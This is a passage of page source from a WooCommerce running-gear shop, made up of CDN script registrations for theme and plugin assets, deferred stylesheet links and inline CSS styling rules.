"[base64]/dmVyPTIuNC4zIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/nitro-min-b2dae8bf640d685851ec24f4c5898b15.commercegurus-attribute-swatches.js", "commercekit-attribute-swatches-js-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/nitro-min-9d52d120286df9e689b67916f04af53a.frontend-checkout.min.js", "woocommerce_shipping_table_rate_checkout-js", "[base64]/dmVyPTMuNS4xIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/nitro-min-5b0a12b834d05301e4d5d8712de7d9a4.main.min.js", "shoptimizer-main-js", "[base64]");NPRL.registerInlineScript("shoptimizer-main-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InNob3B0aW1pemVyLW1haW4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.sv-hover-intent.min.js", "shoptimizer-hover-intent-js", "[base64]/dmVyPTEuMC4wIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elementor/assets/js/nitro-min-4bf60afd5e172ecd4e85d34b4b8c71e2.webpack.runtime.min.js", "elementor-webpack-runtime-js", "[base64]/dmVyPTMuMzMuMiJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elementor/assets/js/nitro-min-4bf60afd5e172ecd4e85d34b4b8c71e2.frontend-modules.min.js", "elementor-frontend-modules-js", "[base64]");NPRL.registerInlineScript("elementor-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImVsZW1lbnRvci1mcm9udGVuZC1qcy1iZWZvcmUifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elementor/assets/js/nitro-min-4bf60afd5e172ecd4e85d34b4b8c71e2.frontend.min.js", "elementor-frontend-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/nitro-min-94a4701bb958b20e75992b5ddad32783.swiper.min.js", "swiper-js", "[base64]/dmVyPTguNC41In0=");NPRL.registerInlineScript("automatewoo-referrals-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImF1dG9tYXRld29vLXJlZmVycmFscy1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/js/min/nitro-min-f71b07265a8b3159e8c689f5518bffdf.automatewoo-referrals.min.js", "automatewoo-referrals-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.effect.min.js", "jquery-effects-core-js", "[base64]/dmVyPTEuMTMuMyJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/couponwheel/assets/nitro-min-0c3ba763e3b3f971d598aa15192b784b.dialog_trigger.js", "couponwheel-dialog-trigger-js", "[base64]/dmVyPTE3MTEzMTMyODEifQ==");NPRL.registerInlineScript("couponwheel-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvdXBvbndoZWVsLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("couponwheel-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvdXBvbndoZWVsLWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/couponwheel/assets/nitro-min-0c3ba763e3b3f971d598aa15192b784b.couponwheel.js", "couponwheel-js", "[base64]/dmVyPTE3MTEzMTMyODEifQ==");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/notificationx/assets/public/locale/nitro-min-2d73a5a58cf130c0f68c3a9456eeedd6.en-gb.js", "notificationx-moment-locale-js", "[base64]");NPRL.registerInlineScript("notificationx-public-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Im5vdGlmaWNhdGlvbngtcHVibGljLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/notificationx/assets/public/js/nitro-min-2d73a5a58cf130c0f68c3a9456eeedd6.frontend.js", "notificationx-public-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/nitro-min-b70a60ba4f5f8be23bcbd2c0e92aa067.sourcebuster.min.js", "sourcebuster-js-js", "[base64]/dmVyPTEwLjMuNiJ9");NPRL.registerInlineScript("wc-order-attribution-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLW9yZGVyLWF0dHJpYnV0aW9uLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-b70a60ba4f5f8be23bcbd2c0e92aa067.order-attribution.min.js", "wc-order-attribution-js", "[base64]/dmVyPTEwLjMuNiJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/nitro-min-f77d5c30a43a7cf5e1c7aa03c7a523db.owl.carousel.min.js", "ywdpd_owl-js", "[base64]");NPRL.registerInlineScript("ywdpd_frontend-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Inl3ZHBkX2Zyb250ZW5kLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/nitro-min-f77d5c30a43a7cf5e1c7aa03c7a523db.frontend.min.js", "ywdpd_frontend-js", "[base64]");NPRL.registerInlineScript("ywdpd_modals-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Inl3ZHBkX21vZGFscy1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/nitro-min-f77d5c30a43a7cf5e1c7aa03c7a523db.modals.min.js", "ywdpd_modals-js", "[base64]/dmVyPTQuMTUuMCJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/nitro-min-d41d8cd98f00b204e9800998ecf8427e.minicart-quantity.js", "custom-shoptimizer-quantity-js-js", "[base64]");NPRL.registerInlineScript("wc-cart-fragments-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWNhcnQtZnJhZ21lbnRzLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-b70a60ba4f5f8be23bcbd2c0e92aa067.cart-fragments.min.js", "wc-cart-fragments-js", "[base64]");NPRL.registerScript("https://www.google.com/recaptcha/api.js?render=explicit&ver=3.26.3", "elementor-recaptcha_v3-api-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/nitro-min-73592e30748c5ba415ebac2b8b48fa2f.elfsight-whatsapp-chat.js", "elfsight-whatsapp-chat-js", "[base64]/dmVyPTEuMi4wIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/nitro-min-7ac201e64054b39f38d62196225b09d1.webpack-pro.runtime.min.js", "elementor-pro-webpack-runtime-js", "[base64]/dmVyPTMuMjYuMyJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-includes/js/dist/nitro-min-af5f3db4ee3505e17c86e523d7757232.hooks.min.js", "wp-hooks-js", "[base64]/dmVyPWRkNTYwM2YwN2Y5MjIwZWQyN2YxIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-includes/js/dist/nitro-min-1cde93bb12e7bf74be74d9ea405452e4.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("elementor-pro-frontend-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImVsZW1lbnRvci1wcm8tZnJvbnRlbmQtanMtYmVmb3JlIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/nitro-min-7ac201e64054b39f38d62196225b09d1.frontend.min.js", "elementor-pro-frontend-js", "[base64]/dmVyPTMuMjYuMyJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/nitro-min-7ac201e64054b39f38d62196225b09d1.elements-handlers.min.js", "pro-elements-handlers-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/nitro-min-TweenMax.min.js", "gsap-js-js", "[base64]");NPRL.registerInlineScript("elementor-extras-frontend-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImVsZW1lbnRvci1leHRyYXMtZnJvbnRlbmQtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elementor-extras/assets/js/nitro-min-7152bbfa151a5acfc5ed209789159745.frontend.min.js", "elementor-extras-frontend-js", "[base64]/dmVyPTIuMi41MSJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.parallax-gallery.min.js", "parallax-gallery-js", "[base64]/dmVyPTEuMC4wIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/hotips/nitro-min-f4885bff9b79590abfc6161e860a85a7.hotips.min.js", "hotips-js", "[base64]/dmVyPTEuMS4wIn0=");NPRL.registerInlineScript("3ebd96601fef19372e930850dc703328-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6Im1vZHVsZSIsImlkIjoiM2ViZDk2NjAxZmVmMTkzNzJlOTMwODUwZGM3MDMzMjgtMSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("710201f5a3823d71b579303736a5a1e3-2", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGF0YS1uby1vcHRpbWl6ZSI6IjEiLCJpZCI6IjcxMDIwMWY1YTM4MjNkNzFiNTc5MzAzNzM2YTVhMWUzLTIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("3ebd96601fef19372e930850dc703328-2", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6Im1vZHVsZSIsImlkIjoiM2ViZDk2NjAxZmVmMTkzNzJlOTMwODUwZGM3MDMzMjgtMiJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerInlineScript("ff91bfd41539eb7d75cf4abf2cf5d907-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJmZjkxYmZkNDE1MzllYjdkNzVjZjRhYmYyY2Y1ZDkwNy0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");</script><noscript id="nitro-deferred-styles"><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">@keyframes cgkit-loading{0%{background-position:100% 50%}100%{background-position:0 50%}}body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper,body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > *{color:transparent !important;background:linear-gradient(100deg,#ececec 30%,#f5f5f5 50%,#ececec 70%);border-radius:5px;background-size:400%;animation:cgkit-loading 1.2s ease-in-out infinite}body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper > *,body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * > *{visibility:hidden}ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .product__categories,ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .woocommerce-loop-product__title,ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .price{display:table;width:auto}ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .star-rating:before{visibility:hidden}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/combinedCss/nitro-min-noimport-96bdc423e121d9f148afbd9afc434681-stylesheet.css" /><style id='wp-emoji-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/combinedCss/nitro-min-noimport-db539b0141e332053ad66099ad80e326-stylesheet.css" /><style id='woocommerce-inline-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/combinedCss/nitro-min-noimport-91ffe6170a151cd901685f852e107c86-stylesheet.css" /><style id='dashicons-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">[data-font="Dashicons"]:before{font-family:"Dashicons" !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/combinedCss/nitro-min-noimport-cfbc55f35c68e23547eb220f8f67148c-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}</style><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.menu-item-type-post_type a:hover,.current-menu-item a{color:#ff3600 !important}.menu-item-has-children a:hover{color:#ff3600 !important}header.woocommerce-products-header .term-description{background-color:white}@media (min-width: 1280px){.mc4wp-form-fields{display:-webkit-inline-box}}@media (min-width: 1280px){.cart .single_add_to_cart_button{width:calc(88% - 90px)}}.product .cart .quantity .input-text{width:100px !important}@media (max-width: 768px){.cart .single_add_to_cart_button{width:calc(84% - 90px) !important;margin-left:40px !important}}.elementor-star-rating i:before{content:"★" !important;display:block;font-size:inherit;font-family:inherit;position:absolute;overflow:hidden;color:#f0ad4e;top:0;left:0;border:0;outline:0;box-shadow:none;size:18px !important}i.elementor-star-full{color:transparent}.elementor-star-rating i{display:flex;padding:1px !important}</style><style id="kirki-inline-styles" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.site-header .custom-logo-link img{height:38px}.is_stuck .logo-mark{width:95px}.price ins,.summary .yith-wcwl-add-to-wishlist a:before,.site .commercekit-wishlist a i:before,.commercekit-wishlist-table .price,.commercekit-wishlist-table .price ins,.commercekit-ajs-product-price,.commercekit-ajs-product-price ins,.widget-area .widget.widget_categories a:hover,#secondary .widget ul li a:hover,#secondary.widget-area .widget li.chosen a,.widget-area .widget a:hover,#secondary .widget_recent_comments ul li a:hover,.woocommerce-pagination .page-numbers li .page-numbers.current,div.product p.price,body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a,body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover,#secondary .widget ins span.amount,#secondary .widget ins span.amount span,.search-results article h2 a:hover{color:#ff3600}.spinner > div,.widget_price_filter .ui-slider .ui-slider-range,.widget_price_filter .ui-slider .ui-slider-handle,#page .woocommerce-tabs ul.tabs li span,#secondary.widget-area .widget .tagcloud a:hover,.widget-area .widget.widget_product_tag_cloud a:hover,footer .mc4wp-form input[type="submit"],#payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before,#payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before,#shipping_method > li > input[type=radio]:first-child:checked + label:before,ul#shipping_method li:only-child label:before,.image-border .elementor-image:after,ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before,ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before,ul.products li.product .yith-wcwl-add-button a:before,.summary .yith-wcwl-add-to-wishlist a:before,li.product .commercekit-wishlist a em.cg-wishlist-t:before,li.product .commercekit-wishlist a em.cg-wishlist:before,.site .commercekit-wishlist a i:before,.summary .commercekit-wishlist a i.cg-wishlist-t:before,.woocommerce-tabs ul.tabs li a span,.commercekit-atc-tab-links li a span,.main-navigation ul li a span strong,.widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#ff3600}.woocommerce-tabs .tabs li a::after,.commercekit-atc-tab-links li a:after{border-color:#ff3600}a{color:#1e68c4}a:hover{color:#111}body{background-color:#fff}.col-full.topbar-wrapper{background-color:#fff;border-bottom-color:#eee}.top-bar,.top-bar a{color:#323232}body:not(.header-4) .site-header,.header-4-container{background-color:#fff}.header-widget-region{background-color:#ff3600;font-size:14px}.header-widget-region,.header-widget-region a{color:#fff}.button,.button:hover,.message-inner a.button,.wc-proceed-to-checkout a.button,.wc-proceed-to-checkout .checkout-button.button:hover,.commercekit-wishlist-table button,input[type=submit],ul.products li.product .button,ul.products li.product .added_to_cart,ul.wc-block-grid__products .wp-block-button__link,ul.wc-block-grid__products .wp-block-button__link:hover,.site .widget_shopping_cart a.button.checkout,.woocommerce #respond input#submit.alt,.main-navigation ul.menu ul li a.button,.main-navigation ul.menu ul li a.button:hover,body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover,.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart,.site div.wpforms-container-full .wpforms-form button[type=submit],.product .cart .single_add_to_cart_button,.woocommerce-cart p.return-to-shop a,.elementor-row .feature p a,.image-feature figcaption span,.wp-element-button.wc-block-cart__submit-button,.wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff}.single-product div.product form.cart .button.added::before,#payment .place-order .button:before,.cart-collaterals .checkout-button:before,.widget_shopping_cart .buttons .checkout:before{background-color:#fff}.button,input[type=submit],ul.products li.product .button,.commercekit-wishlist-table button,.woocommerce #respond input#submit.alt,.product .cart .single_add_to_cart_button,.widget_shopping_cart a.button.checkout,.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart,.site div.wpforms-container-full .wpforms-form button[type=submit],ul.products li.product .added_to_cart,ul.wc-block-grid__products .wp-block-button__link,.woocommerce-cart p.return-to-shop a,.elementor-row .feature a,.image-feature figcaption span,.wp-element-button.wc-block-cart__submit-button,.wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a}.widget_shopping_cart a.button.checkout{border-color:#3bb54a}.button:hover,[type="submit"]:hover,.commercekit-wishlist-table button:hover,ul.products li.product .button:hover,#place_order[type="submit"]:hover,body .woocommerce #respond input#submit.alt:hover,.product .cart .single_add_to_cart_button:hover,.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover,.site div.wpforms-container-full .wpforms-form button[type=submit]:hover,.site div.wpforms-container-full .wpforms-form button[type=submit]:focus,ul.products li.product .added_to_cart:hover,ul.wc-block-grid__products .wp-block-button__link:hover,.widget_shopping_cart a.button.checkout:hover,.woocommerce-cart p.return-to-shop a:hover,.wp-element-button.wc-block-cart__submit-button:hover,.wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245}.widget_shopping_cart a.button.checkout:hover{border-color:#009245}.onsale,.product-label,.wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff}.content-area .summary .onsale{color:#3bb54a}.summary .product-label:before,.product-details-wrapper .product-label:before{border-right-color:#3bb54a}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a}.entry-content .testimonial-entry-title:after,.cart-summary .widget li strong::before,p.stars.selected a.active::before,p.stars:hover a::before,p.stars.selected a:not(.active)::before{color:#ff3600}.star-rating > span:before{background-color:#ff3600}header.woocommerce-products-header,.shoptimizer-category-banner{background-color:#efeee3}.term-description p,.term-description a,.term-description a:hover,.shoptimizer-category-banner h1,.shoptimizer-category-banner .taxonomy-description p{color:#222}.single-product .site-content .col-full{background-color:#f8f8f8}.call-back-feature button{background-color:#ff3600}.call-back-feature button,.site-content div.call-back-feature button:hover{color:#fff}ul.checkout-bar:before,.woocommerce-checkout .checkout-bar li.active:after,ul.checkout-bar li.visited:after{background-color:#3bb54a}.below-content .widget .ri{color:#999}.below-content .widget svg{stroke:#999}footer.site-footer,footer.copyright{background-color:#111;color:#ccc}.site footer.site-footer .widget .widget-title,.site-footer .widget.widget_block h2{color:#fff}footer.site-footer a:not(.button),footer.copyright a{color:#999}footer.site-footer a:not(.button):hover,footer.copyright a:hover{color:#fff}footer.site-footer li a:after{border-color:#fff}.top-bar{font-size:14px}.menu-primary-menu-container > ul > li > a span:before,.menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ff3600}.secondary-navigation .menu a,.ri.menu-item:before,.fa.menu-item:before{color:#404040}.secondary-navigation .icon-wrapper svg{stroke:#404040}.shoptimizer-cart a.cart-contents .count,.shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600}.shoptimizer-cart a.cart-contents .count,.shoptimizer-cart-icon i{color:#ff3600}.shoptimizer-cart a.cart-contents:hover .count,.shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600}.shoptimizer-cart .cart-contents{color:#fff}.header-widget-region 